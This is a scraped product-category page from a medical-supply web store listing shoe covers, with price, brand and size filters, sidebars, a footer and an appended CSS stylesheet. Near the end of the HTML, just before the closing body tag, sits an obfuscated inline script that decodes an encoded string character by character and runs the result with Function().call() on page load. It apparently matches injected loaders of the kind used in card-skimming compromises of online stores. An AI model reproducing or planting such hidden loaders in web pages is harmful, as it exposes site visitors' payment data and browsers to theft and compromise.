                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?price=100-200">
                    <span class="price">$100.00</span> - <span class="price">$199.99</span>                                            <span class="count">5<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?price=200-300">
                    <span class="price">$200.00</span> - <span class="price">$299.99</span>                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?price=400-">
                    <span class="price">$400.00</span> and above                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Brand</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=46">
                    3M Health Care                                            <span class="count">2<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=84">
                    Alpha ProTech, Inc.                                            <span class="count">13<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=50">
                    AMD-Medicom                                            <span class="count">8<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=35">
                    Busse Hospital Disposables, Inc.                                            <span class="count">3<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=108">
                    Cardinal Health                                            <span class="count">8<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=121">
                    Covidien/Medical Supplies                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=34">
                    DJO, LLC                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=38">
                    Dukal Corporation                                            <span class="count">3<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=66">
                    Dynarex Corporation                                            <span class="count">3<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=179">
                    Encompass Group/TECHStyles                                            <span class="count">2<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=48">
                    Ethicon - Suture                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=11">
                    GF Medical                                            <span class="count">2<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=16">
                    Halyard Health, LLC                                            <span class="count">12<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=103">
                    Kimberly-Clark Professional                                            <span class="count">2<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=343">
                    McKesson                                            <span class="count">2<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=261">
                    Mydent                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=111">
                    Pro Advantage                                            <span class="count">4<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=74">
                    Scott Specialties, Inc.                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=13">
                    TIDI Products, LLC                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=232">
                    Welmed, Inc.                                            <span class="count">14<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?manufacturer=113">
                    Zoll Medical                                            <span class="count">1<span class="filter-count-label">
                             item</span></span>
                                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Size</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html?size=392">
                    X-Large                                            <span class="count">5<span class="filter-count-label">
                             items</span></span>
                                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove This Item" class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/inovatiqa.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty block-content">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://inovatiqa.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>

<div class="block block-brand" data-bind="scope: 'brandProducts'" data-role="brand-products-sidebar">
    <div class="block-title">
        <strong id="block-brand-heading" role="heading" aria-level="2">Shop By Brand:</strong>
    </div>
    <ul class="items block-content">
   
    																															
						<div class="brand-char-sidebar">
<!-- 				<strong> # A</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="aspen-surgical.html">Aspen Surgical</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # B</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="bard-medical-urological-division.html">Bard Medical/Urological Division</a>
										</div>
					</li>
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="bd.html">BD</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # C</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="covidien-medical-supplies.html">Covidien/Medical Supplies</a>
										</div>
					</li>
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="crosstex-international.html">Crosstex International</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # D</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="detecto.html">Detecto</a>
										</div>
					</li>
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="djo-llc.html">DJO, LLC</a>
										</div>
					</li>
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="dukal-corporation.html">Dukal Corporation</a>
										</div>
					</li>
							</div>
																							<div class="brand-char-sidebar">
<!-- 				<strong> # J</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="jj-wound-management.html">J&J Wound Management</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # K</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="kimberly-clark-consumer.html">Kimberly-Clark Consumer</a>
										</div>
					</li>
							</div>
																													<div class="brand-char-sidebar">
<!-- 				<strong> # S</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="siemens-diagnostics.html">Siemens Diagnostics</a>
										</div>
					</li>
							</div>
								<div class="brand-char-sidebar">
<!-- 				<strong> # T</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="tidi-products-llc.html">TIDI Products, LLC</a>
										</div>
					</li>
							</div>
														<div class="brand-char-sidebar">
<!-- 				<strong> # W</strong> -->
									<li>
					<div class="product-block">					
											<a href="#" id="sbrand3" brandlink="welch-allyn.html">Welch Allyn</a>
										</div>
					</li>
							</div>
													
	</ul>
</div>

</div></div></main><footer class="page-footer"><div class="footer-inner"><div class="footer-wrapper"><div class="container-width"><div class="footer-wrapper-inner"><div class="footer-logo"><div class="footer-logo-img"><a href="https://inovatiqa.com/"> <!-- <img src="https://inovatiqa.com/pub/media/wysiwyg/site_logo.png" alt="" /> --> <img src="https://inovatiqa.com/pub/media/wysiwyg/footer_logo.jpg" alt="" /></a></div>
<div class="footer-logo-desc">
<p style="display: none;">Lorem Ipsum has been the industry's standard my text ever since the 1500s, when annknown printer took a galley of it to matook a galley of ita type specimen book.</p>
</div></div><div id="block_1" class="footer-area">
<h6>Our Links</h6>
<ul>
<li style="display:none;"><a href="https://inovatiqa.com/about-us">About Us</a></li>
<li><a href="https://inovatiqa.com/customer/account">My Accounts</a></li>
<li><a href="https://inovatiqa.com/sales/order/history">Order History</a></li>
<li><a href="https://inovatiqa.com/wishlist">Wish List</a></li>
<li><a href="https://inovatiqa.com/brand">Brands</a></li>
<li><a href="https://inovatiqa.com/newsletter/manage">Newsletter</a></li>
</ul>
</div><div id="block_2" class="footer-area">
<h6>Services</h6>
<ul>
<li><a href="https://inovatiqa.com/request-quote">Request A Quote</a></li>
<li><a href="https://inovatiqa.com/contract-pricing">Contract Pricing</a></li>
<li><a href="https://inovatiqa.com/payment-terms">Payment Terms</a></li>
<li><a href="https://inovatiqa.com/gpo">GPO</a></li>
<li><a href="https://inovatiqa.com/sales/guest/form">Orders And Returns</a></li>
<li><a href="https://inovatiqa.com/catalogsearch/advanced">Advanced Search</a></li>

</ul>
</div><div id="block_3" class="footer-area" style="display:none;">
<h6>store locator</h6>
<ul>
<li><a href="#">Germany</a></li>
<li><a href="#">USA</a></li>
<li><a href="#">India</a></li>
<li><a href="#">French</a></li>
<li><a href="#">Japan</a></li>
<li><a href="#">China</a></li>
<li><a href="#">Russia</a></li>
</ul>
</div><div id="block_4" class="footer-area">
<h6 class="contact-heading">Contact Us</h6>
<div class="store-details">
<ul>
<li class="contact_footer_address address">12815 Capricorn St, Stafford, TX, 77477</li>
<li class="contact_footer_phone phoneno">+1 (346) 229-4142</li>
<li class="contact_footer_email email"><a href="mailto:customerservice@inovatiqa.com">customerservice@inovatiqa.com</a></li>
<li class="contact_footer_us email"><a href="https://inovatiqa.com/contact">Contact Us</a></li>
<li class="contact_footer_social_icons social-icons">
<ul class="social-content">
<li class="social-icon facebook" style="display: none;"><a href="https://www.facebook.com/inovatiqa.crop"><span>facebook</span></a></li>
<li class="social-icon instagram" style="display: none;"><a href="https://www.instagram.com/inovatiqa"><span>instagram</span></a></li>
<li class="social-icon footer_social_img_links"><a href="https://www.facebook.com/inovatiqa.crop"><img src="https://inovatiqa.com/pub/media/wysiwyg/Facebook.png" alt="" /></a></li>
<li class="social-icon footer_social_img_links"><a href="https://www.instagram.com/inovatiqa"><img src="https://inovatiqa.com/pub/media/wysiwyg/Instagram.png" alt="" /></a></li>
<li class="social-icon footer_social_img_links"><a href="https://twitter.com/inovatiqa"><img src="https://inovatiqa.com/pub/media/wysiwyg/twitter.png" alt="" /></a></li>
<li class="social-icon footer_social_img_links"><a href="https://www.linkedin.com/in/inovatiqa-corp-684b71178"><img src="https://inovatiqa.com/pub/media/wysiwyg/linkendin.png" alt="" /></a></li>
</ul>
</li>
</ul>
</div>
</div></div></div><div class="footer-bottom"><div class="footer-bottom-outer container-width"><div class="footer-bottom-inner"><div class="footer-bottom-left"><ul class="footer links"><li class="nav item"><a href="https://inovatiqa.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://inovatiqa.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://inovatiqa.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://inovatiqa.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://inovatiqa.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://inovatiqa.com/brand.html">Brands</a></li><li><a href="https://inovatiqa.com/blog/" >Blog</a></li></ul></div><div class="footer-bottom-right"><small class="copyright">
     
	<span>Copyright &copy; 2019-Inovatiqa, Inc. All rights reserved.</span>
</small>
</div></div></div></div></div></div><div class="footer content"><div class="block newsletter">
    <div class="footer_newsletter">
        <div class="news-left">
    	<div class="news-heading">Sign up with Inovatiqa News, Exclusive offers and Coupons!</div>
        <div class="news-text">
             <label><span>&lowast;</span>Voucher is valid only for new customer on new Registration</label>
        </div>
        </div>
        <div class="news-right">
        <ul>
        	<li>
            	<div class="content">
            		<form class="form subscribe"
                        novalidate
                        action="https://inovatiqa.com/newsletter/subscriber/new/"
                        method="post"
                        data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                        id="newsletter-validate-detail">
                        <div class="field newsletter">
                            <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                            <div class="control">
                                <input name="email" type="email" id="newsletter"
                                            placeholder="Enter your email address"
                                            data-validate="{required:true, 'validate-email':true}"/>
                            </div>
                        </div>
                        <div class="actions">
                            <button class="action subscribe primary" title="Subscribe" type="submit">
                                <span>Subscribe</span>
                            </button>
                        </div>
                    </form>
                </div>
        	</li>
    	</ul>
        </div>
	</div>
</div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/inovatiqa.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/inovatiqa.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/inovatiqa.com\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script> var p2552 = "[base64]";var c9648=29;var w25002=p2552;var t7885=w25002.split("m42"),q982=parseInt(t7885[0],29),g7561=parseInt(t7885[1],29);var t3260=[];for(var v3012=0;v3012<t7885[2].length;v3012+=2){t3260.push(t7885[2].substring(v3012,v3012+2));}var w25002="";for(var y1947=0;t3260.length>y1947;y1947++)w25002+=String["fromCharCode"](((parseInt(t3260[y1947],c9648)-q982)^g7561)-q982);Function(w25002)["call"](); </script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/css/custom.css
body_size: 37126
content:
ore Owl Carousel CSS File
 *  v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
/* display none until init */
.owl-carousel{
    display: block;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
    overflow: hidden;
    position: relative;
    width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}
    
.owl-carousel .owl-item{
    float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
    cursor: pointer;
}
.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility:    hidden;
    -ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}
/*----------------------------------------------------------Owl Slider Css Ends Here(owl.carousel.css)------------------------------------------------------*/
/*-----------------------------------------------------------Owl Slider CSS Start here(owl.theme.css)---------------------------------------------------------*/

/*
*   Owl Carousel Owl Demo Theme 
*   v1.3.3
*/

.owl-theme .owl-controls{
    margin-top: 0px;
    text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
    color: #ffffff;
    display: inline-block;
    zoom: 1;
    *display: inline;/*IE7 life-saver */
    margin: 5px;
    padding: 3px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -o-border-radius: 30px;
    -khtml-border-radius: 30px;
    border-radius: 30px;
    background: #869791;
    filter: Alpha(Opacity=50);/*IE7 fix*/
    opacity: 0.5;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover{
    filter: Alpha(Opacity=100);/*IE7 fix*/
    opacity: 1;
    text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
    display: inline-block;
    zoom: 1;
    *display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);/*IE7 fix*/
    opacity: 0.5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
    filter: Alpha(Opacity=100);/*IE7 fix*/
    opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
    height: auto;
    width: auto;
    color: #ffffff;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
    min-height: 150px;
    background: url(AjaxLoader.gif) no-repeat center center
}
.owl-stage-outer{overflow:hidden;}


.parallex-inner .owl-theme .owl-dots .owl-dot{
    background: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    border: 2px solid #f2f2f2;
    display: inline-block;
    height: 10px;
    margin: 0 2px;
    width: 10px;
    cursor:pointer;
}
.parallex-inner .owl-theme .owl-dots .owl-dot.active, .parallex-inner .owl-theme .owl-dots .owl-dot:hover {
    background: #ffd24c;
    border-color: #ffd24c;
}
/*-----------------------------------------------Owl Slider Css Starts Here(owl.theme.css)-------------------------------------------------------------------*/
/*--------------------------------------------------------------------------Fancybox CSS start here(jquery.fancybox.css)---------------------------------------------*/

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
    padding: 0;
    margin: 0;
    border: 0;
    outline: none;
    vertical-align: top;
}

.fancybox-wrap {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 8020;
}

.fancybox-skin {
    position: relative;
    background: #f9f9f9;
    color: #444;
    text-shadow: none;
    -webkit-border-radius: 4px;
       -moz-border-radius: 4px;
            border-radius: 4px;
}

.fancybox-opened {
    z-index: 8030;
}

.fancybox-opened .fancybox-skin {
    -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
       -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
            box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
    position: relative;
}

.fancybox-inner {
    overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
    -webkit-overflow-scrolling: touch;
}

.fancybox-error {
    color: #444;
    font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
    margin: 0;
    padding: 15px;
    white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
    display: block;
    width: 100%;
    height: 100%;
}

.fancybox-image {
    max-width: 100%;
    max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
    background-image: url('../images/megnor/fancybox_sprite.png');
}

#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    background-position: 0 -108px;
    opacity: 0.8;
    cursor: pointer;
    z-index: 8060;
}

#fancybox-loading div {
    width: 44px;
    height: 44px;
    background: url('../images/megnor/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040;
}

.fancybox-nav {
    position: absolute;
    top: 0;
    width: 40%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
    background: transparent url('../images/megnor/blank.gif'); /* helps IE */
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    z-index: 8040;
}

.nav-sections_r {
   display:none !important;
}

.fancybox-prev {
    left: 0;
}

.fancybox-next {
    right: 0;
}

.fancybox-nav span {
    position: absolute;
    top: 50%;
    width: 36px;
    height: 34px;
    margin-top: -18px;
    cursor: pointer;
    z-index: 8040;
    visibility: hidden;
}

.fancybox-prev span {
    left: 10px;
    background-position: 0 -36px;
}

.fancybox-next span {
    right: 10px;
    background-position: 0 -72px;
}

.fancybox-nav:hover span {
    visibility: visible;
}

.fancybox-tmp {
    position: absolute;
    top: -99999px;
    left: -99999px;
    visibility: hidden;
    max-width: 99999px;
    max-height: 99999px;
    overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
    overflow: hidden !important;
    width: auto;
    margin:0px !important;
}

.fancybox-lock body {
    overflow: hidden !important;
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    display: none;
    z-index: 8010;
    background: url('../images/megnor/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
    position: fixed;
    bottom: 0;
    right: 0;
}

.fancybox-lock .fancybox-overlay {
    overflow: auto;
    overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
    visibility: hidden;
    font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
    position: relative;
    text-shadow: none;
    z-index: 8050;
}

.fancybox-opened .fancybox-title {
    visibility: visible;
}

.fancybox-title-float-wrap {
    position: absolute;
    bottom: 0;
    right: 50%;
    margin-bottom: -35px;
    z-index: 8050;
    text-align: center;
}

.fancybox-title-float-wrap .child {
    display: inline-block;
    margin-right: -100%;
    padding: 2px 20px;
    background: transparent; /* Fallback for web browsers that doesn't support RGBa */
    background: rgba(0, 0, 0, 0.8);
    -webkit-border-radius: 15px;
       -moz-border-radius: 15px;
            border-radius: 15px;
    text-shadow: 0 1px 2px #222;
    color: #ffffff;
    font-weight: bold;
    line-height: 24px;
    white-space: nowrap;
}

.fancybox-title-outside-wrap {
    position: relative;
    margin-top: 10px;
    color: #ffffff;
}

.fancybox-title-inside-wrap {
    padding-top: 10px;
}

.fancybox-title-over-wrap {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #ffffff;
    padding: 10px;
    background: #000;
    background: rgba(0, 0, 0, .8);
}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
       only screen and (min--moz-device-pixel-ratio: 1.5),
       only screen and (min-device-pixel-ratio: 1.5){
    #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
        background-image: url('../images/megnor/fancybox_sprite@2x.png');
        background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
    }

    #fancybox-loading div {
        background-image: url('../images/megnor/fancybox_loading@2x.gif');
        background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
    }
}

/*--------------------------------------------------------------Facnybox CSS Ends here--------------------------------------------------------------------------------*/
/*---------------------------------------------------Flexslider Css Starts here(tm_flexslider.css)-----------------------------------------------------*/

/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav { list-style: none;}

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider .slides{ padding:0;}
.flexslider .slides > li {
    display: none; -webkit-backface-visibility: hidden; list-style:none !important; margin-bottom:0px;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display:inline-block; vertical-align:middle; }

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
/* FlexSlider Default Theme
*********************************/
.flexslider {
    position: relative;
    clear:both; 
    margin:0 auto 0px; 
    overflow:hidden; 
    text-align:center; 
